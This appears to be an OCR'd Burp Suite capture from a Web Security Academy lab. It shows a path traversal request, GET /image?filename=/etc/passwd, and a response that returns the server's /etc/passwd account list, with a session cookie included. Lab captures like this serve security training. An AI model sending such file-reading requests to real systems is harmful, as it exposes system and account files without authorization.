 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: 0afd002f04a31360c1c71b6a004700b5.web-security-academy.net
3 Cookie: session=C7lwgEuh6IaZdYHUyMlqMUwmKRSrasSn
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
Inspecto
Request A
Request Q
Request B
Request C
Request H
Response